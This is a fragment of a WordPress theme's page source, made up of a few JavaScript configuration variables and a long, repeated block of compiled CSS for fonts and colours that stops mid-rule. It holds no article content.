var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn1 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn1 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn1 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn1 .tds-button8{background:#0376fe}.tdm-menu-btn2 .tds-button1,.tdm-menu-btn2 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn2 .tds-button2:before,.tdm-menu-btn2 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn2 .tds-button2,.tdm-menu-btn2 .tds-button2 i{color:#0376fe}.tdm-menu-btn2 .tds-button3{-webkit-box-shadow:0 2px 16px #0376fe;-moz-box-shadow:0 2px 16px #0376fe;box-shadow:0 2px 16px #0376fe}.tdm-menu-btn2 .tds-button3:hover{-webkit-box-shadow:0 4px 26px #0376fe;-moz-box-shadow:0 4px 26px #0376fe;box-shadow:0 4px 26px #0376fe}.tdm-menu-btn2 .tds-button7 .tdm-btn-border-top,.tdm-menu-btn2 .tds-button7 .tdm-btn-border-bottom{background-color:#0376fe}.tdm-menu-btn2 .tds-button8{background:#0376fe}ul.sf-menu>.menu-item>a{font-family:Oswald;font-size:15px}.sf-menu ul .menu-item a{font-family:"Merriweather Sans"}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Oswald}.td-mobile-content .sub-menu a{font-family:Merriweather}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Merriweather}.td-page-title,.td-category-title-holder .td-page-title{font-family:Oswald}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Merriweather}.td-page-content h1,.wpb_text_column h1{font-family:Oswald}.td-page-content h2,.wpb_text_column h2{font-family:Oswald}.td-page-content h3,.wpb_text_column h3{font-family:Oswald}.td-page-content h4,.wpb_text_column h4{font-family:Oswald}.td-page-content h5,.wpb_text_column h5{font-family:Oswald}.td-page-content h6,.wpb_text_column h6{font-family:Oswald}body,p{font-family:Merriweather}:root{--td_theme_color:#0376fe;--td_slider_text:rgba(3,118,254,0.7);--td_header_color:#222222;--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#222222;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#1e73be;--td_mobile_text_active_color:#ed1d24}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#0376fe}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0376fe}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0376fe}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0376fe transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0376fe}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Oswald;font-size:15px}.sf-menu ul .td-menu-item a{font-family:"Merriweather Sans"}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#0376fe}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#0376fe}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#0376fe}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#0376fe!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#0376fe}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#003b4f}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Oswald}.td_module_wrap .td-post-author-name a{font-family:Merriweather}.td-module-comments a,.td-post-views span,.td-post-comments a{font-family:Merriweather}.td-big-grid-meta .td-post-category,.td_module_wrap .td-post-category,.td-module-image .td-post-category{font-family:Merriweather}.td_mod_mega_menu .item-details a{font-family:"Merriweather Sans"}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:"Merriweather Sans"}.td-subcat-filter .td-subcat-dropdown a,.td-subcat-filter .td-subcat-list a,.td-subcat-filter .td-subcat-dropdown span{font-family:Merriweather}.td-excerpt,.td_module_14 .td-excerpt{font-family:Merriweather;font-size:13px;line-height:21px}.td_module_wrap .td-module-title{font-family:Merriweather}.td_module_1 .td-module-title{font-family:Oswald}.td_module_2 .td-module-title{font-family:Merriweather}.td_module_8 .td-module-title{font-family:Merriweather}.td_module_9 .td-module-title{font-family:Merriweather}.td_module_18 .td-module-title{font-family:Merriweather}.td_module_19 .td-module-title{font-family:Merriweather}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Merriweather}.post .td-post-header .entry-title{font-family:Merriweather}.td-post-template-default .td-post-header .entry-title{font-family:Oswald}.td-post-content p,.td-post-content{font-family:Merriweather;font-size:17px;line-height:31px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:Merriweather}.post .td_quote_box p,.page .td_quote_box p{font-family:Merriweather}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:Merriweather}.td-post-content li{font-family:Merriweather}.td-post-content h1{font-family:Merriweather}.td-post-content h2{font-family:Merriweather}.td-post-content h3{font-family:Merriweather}.td-post-content h4{font-family:Merriweather}.td-post-content h5{font-family:Merriweather}.td-post-content h6{font-family:Merriweather}.post .td-category a{font-family:Merriweather}.post header .td-post-author-name,.post header .td-post-author-name a{font-family:Merriweather}.post header .td-post-date .entry-date{font-family:Merriweather}.post header .td-post-views span,.post header .td-post-comments{font-family:Merriweather}.post .td-post-next-prev-content span{font-family:Oswald}.post .td-post-next-prev-content a{font-family:Oswald}.post .author-box-wrap .td-author-name a{font-family:Oswald}.post .author-box-wrap .td-author-url a{font-family:"Merriweather Sans"}.post .author-box-wrap .td-author-description{font-family:"Merriweather Sans"}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:Merriweather}.td_block_related_posts .entry-title a{font-family:Merriweather}.footer-text-wrap{font-family:Merriweather}.td-sub-footer-copy{font-family:"Merriweather Sans"}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:Merriweather}.page-nav a,.page-nav span{font-family:"Merriweather Sans"}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Merriweather}input[type="submit"],.td-read-more a,.vc_btn,.woocommerce a.button,.woocommerce button.button,.woocommerce #respond input#submit{font-family:Merriweather}.category .td-category a{font-family:"Merriweather Sans"}.tdm-menu-btn1 .tds-button1,.tdm-menu-btn1 .tds-button6:after{background-color:#0376fe}.tdm-menu-btn1 .tds-button2:before,.tdm-menu-btn1 .tds-button6:before{border-color:#0376fe}.tdm-menu-btn1 .tds-button2,.tdm-menu-btn1 .tds-button2 i{color:#0376fe}.tdm-menu-btn1 .tds-button3{-webkit-box-shadow:0 2px 16px 